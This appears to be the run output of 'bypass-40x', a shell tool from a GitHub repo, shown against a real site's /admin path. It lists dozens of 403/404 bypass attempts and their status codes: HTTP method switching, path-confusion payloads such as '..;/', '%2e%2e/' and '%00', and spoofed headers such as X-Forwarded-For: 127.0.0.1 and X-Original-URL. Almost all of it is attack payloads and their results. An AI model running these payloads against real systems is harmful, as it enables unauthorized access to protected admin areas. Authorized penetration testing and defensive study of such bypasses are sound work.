 ➜  bypass-40x git:(main) ✗ ./bypass-40x.sh http://www.baidu.com/  /admin
 ____                                  _  _    ___
| __ ) _   _ _ __   __ _ ___ ___      | || |  / _ \__  __
|  _ \| | | | '_ \ / _` / __/ __|_____| || |_| | | \ \/ /
| |_) | |_| | |_) | (_| \__ \__ \_____|__   _| |_| |>  <
|____/ \__, | .__/ \__,_|___/___/        |_|  \___//_/\_\
       |___/|_|
https://github.com/cyal1/bypass-40x
[+] IP Version...
404,203 => curl --ipv4 http://www.baidu.com/admin
404,203 => curl --ipv6 http://www.baidu.com/admin
[+] HTTP Methods...
200,0 => OPTIONS http://www.baidu.com/admin
404,0 => HEAD http://www.baidu.com/admin
405,226 => PUT http://www.baidu.com/admin
404,203 => POST http://www.baidu.com/admin
200,457 => TRACE http://www.baidu.com/admin
501,212 => TRACK http://www.baidu.com/admin
405,228 => PATCH http://www.baidu.com/admin
405,227 => MOVE http://www.baidu.com/admin
200,1844 => CONNECT http://www.baidu.com/admin
[+] Bugbountytips 40x bypass methods...
404,204 => http://www.baidu.com/admin*
404,204 => http://www.baidu.com/admin;
404,204 => http://www.baidu.com/admin%3f
404,204 => http://www.baidu.com/admin%20
404,207 => http://www.baidu.com/admin%F3%A0%81%A9
404,205 => http://www.baidu.com/admin;/
404,204 => http://www.baidu.com/admin%2f
404,208 => http://www.baidu.com/admin.json
404,204 => http://www.baidu.com/admin%23
404,203 => http://www.baidu.com/admin%00
404,207 => http://www.baidu.com/admin..;/
400,0 => http://www.baidu.com/admin%
404,203 => http://www.baidu.com/admin??
404,209 => http://www.baidu.com/admin\..\.\
404,203 => http://www.baidu.com/admiN
404,203 => http://www.baidu.com/admin
404,205 => http://www.baidu.com/admin/*
404,205 => http://www.baidu.com/admin/;
404,205 => http://www.baidu.com/admin/%3f
400,0 => http://www.baidu.com/admin/%
404,204 => http://www.baidu.com/admin/%00
404,204 => http://www.baidu.com/admin/??
404,205 => http://www.baidu.com/admin/%20
404,208 => http://www.baidu.com/admin/%F3%A0%81%A9
404,206 => http://www.baidu.com/admin/;/
404,205 => http://www.baidu.com/admin/%2f
404,209 => http://www.baidu.com/admin/.json
404,205 => http://www.baidu.com/admin/%23
404,208 => http://www.baidu.com/admin/..;/
404,205 => http://www.baidu.com/admin/%09
404,206 => http://www.baidu.com/admin/.%2f
404,204 => http://www.baidu.com/admin/%2e
404,204 => http://www.baidu.com/admin/%2e/
404,205 => http://www.baidu.com/admin//
200,7382 => http://www.baidu.com/admin/%2e%2e/
404,207 => http://www.baidu.com/admin/%2e%2e%2f
404,218 => http://www.baidu.com/admin/randomstr/..;/
404,204 => http://www.baidu.com/admin/randomstr/%2e%2e/
404,217 => http://www.baidu.com/admin/randomstr/%2e%2e%2f
404,203 => http://www.baidu.com/%2e/admin
404,204 => http://www.baidu.com/;admin
404,216 => http://www.baidu.com/randomstr/..%2fadmin
404,217 => http://www.baidu.com/randomstr/..;/admin
404,203 => http://www.baidu.com/randomstr/%2e%2e/admin
404,216 => http://www.baidu.com/randomstr/%2e%2e%2fadmin
404,205 => http://www.baidu.com/;/admin
404,205 => http://www.baidu.com/.%2fadmin
404,204 => http://www.baidu.com/%2fadmin
404,203 => http://www.baidu.com//admin
404,203 => http://www.baidu.com/Admin
404,203 => http://www.baidu.com/admin
[+] HEADERS...
404,207 => X-Custom-IP-Authorization: 127.0.0.1 http://www.baidu.com/admin..;/
404,203 => X-Custom-IP-Authorization: 127.0.0.1 http://www.baidu.com/admin
404,203 => X-Custom-IP-Authorization: 127.0.0.1 http://www.baidu.com/admin
404,203 => X-Forwarded-For: http://127.0.0.1 http://www.baidu.com/admin
404,203 => X-Forward-For: http://127.0.0.1 http://www.baidu.com/admin
404,203 => X-Forwarded-For: 127.0.0.1:80 http://www.baidu.com/admin
404,206 => X-Original-URL: /admin http://www.baidu.com/
404,206 => X-Rewrite-URL: /admin http://www.baidu.com/
404,203 => X-Forwarded-For: 127.0.0.1 http://www.baidu.com/admin
404,203 => X-Originating-IP: 127.0.0.1 http://www.baidu.com/admin
404,203 => X-Remote-IP: 127.0.0.1 http://www.baidu.com/admin
404,203 => X-Remote-Addr: 127.0.0.1 http://www.baidu.com/admin
404,203 => X-Client-IP: 127.0.0.1 http://www.baidu.com/admin
404,203 => X-Forwarded-Host: 127.0.0.1 http://www.baidu.com/admin
404,203 => X-Host: 127.0.0.1 http://www.baidu.com/admin
403,0 => Host: 127.0.0.1 http://www.baidu.com/admin
404,203 => Referer: http://www.baidu.com/admin http://www.baidu.com/admin